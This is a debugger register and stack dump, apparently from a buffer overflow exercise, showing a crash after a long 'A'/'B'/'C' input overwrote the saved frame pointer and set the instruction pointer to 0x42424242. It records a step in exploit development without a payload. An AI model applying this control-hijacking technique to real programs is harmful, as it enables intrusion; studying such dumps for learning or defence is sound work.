 [----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7ee2924 (<__GI___libc_write+20>:    cmp    rax,0xfffffffffffff000)
RDX: 0x7ffff7fb3580 --> 0x0
RSI: 0x405260 ("What do you want me to echo back? ", 'A' <repeats 120 times>, "BBBB\n")
RDI: 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffe150 ('C' <repeats 180 times>)
RIP: 0x42424242 ('BBBB')
R8 : 0x7d ('}')
R9 : 0x7fffffffe0e0 ('A' <repeats 104 times>, "BBBB")
R10: 0x4003e0 --> 0x6972700073747570 ('puts')
R11: 0x246
R12: 0x401070 (<_start>:        xor    ebp,ebp)
R13: 0x7fffffffe220 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe150 ('C' <repeats 180 times>)
0008| 0x7fffffffe158 ('C' <repeats 172 times>)
0016| 0x7fffffffe160 ('C' <repeats 164 times>)
0024| 0x7fffffffe168 ('C' <repeats 156 times>)
0032| 0x7fffffffe170 ('C' <repeats 148 times>)
0040| 0x7fffffffe178 ('C' <repeats 140 times>)
0048| 0x7fffffffe180 ('C' <repeats 132 times>)
0056| 0x7fffffffe188 ('C' <repeats 124 times>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000042424242 in ?? ()